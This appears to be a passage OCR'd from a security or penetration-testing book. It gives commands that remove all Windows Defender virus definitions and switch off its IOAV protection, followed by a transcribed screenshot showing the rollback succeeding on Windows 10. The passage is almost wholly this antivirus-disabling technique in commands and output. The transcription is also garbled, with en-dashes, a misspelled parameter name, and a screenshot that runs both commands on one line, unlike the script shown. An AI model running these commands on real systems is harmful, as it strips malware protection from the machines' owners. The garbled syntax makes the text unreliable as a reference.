 The following PowerShell script will remove all virus definitions from Windows Defender:
"c:\program files\windows defender\mpcmdrun.exe" –RemoveDefinitions –All
Set–MpPreference –DisablelOAVProtection $true
The following screenshot shows the output of the preceding script being successfully
executed on a Windows 10 machine:
Administrator: Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>"c:\program files\windows defender\mpcmdrun.exe" -RemoveDefinitions -All Set-MpPreference -Disable
AVProtection $true
Service Version: 4.11.15063.0
Engine Version: 1.1.13804.0
AntiSpyware Signature Version: 1.245.137.0
AntiVirus Signature Version: 1.245.137.0
NRI Engine Version: 2.1.12706.0
NRI Signature Version: 116.1.0.0
Starting engine and signature rollback to none...
Done!